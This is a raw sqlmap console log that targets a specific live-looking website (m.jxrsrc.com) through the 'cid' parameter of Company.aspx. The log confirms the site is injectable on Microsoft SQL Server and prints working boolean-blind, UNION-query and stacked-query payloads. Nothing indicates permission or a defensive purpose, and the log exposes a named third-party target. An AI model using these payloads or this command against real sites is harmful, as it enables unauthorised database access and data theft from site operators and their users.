 sqlmap
C:\Python27>python sqlmap/sqlmap.py -u http://m.jxrsrc.com/Company.aspx?cid=C543
54 --dbs
sqlmap
{1.0-dev-nongit-20150119}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:34:14
[15:34:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:34:15] [INFO] testing connection to the target URL
[15:34:15] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[15:34:15] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=C54354' AND 4459=4459 AND 'yUmW'='yUmW
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: cid=-3367' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)
+CHAR(98)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(69)+CHAR(79)+CHAR(122)+CHAR(83)+CHA
R(106)+CHAR(82)+CHAR(85)+CHAR(119)+CHAR(111)+CHAR(114)+CHAR(113)+CHAR(120)+CHAR(
106)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=C54354'; WAITFOR DELAY '0:0:5'--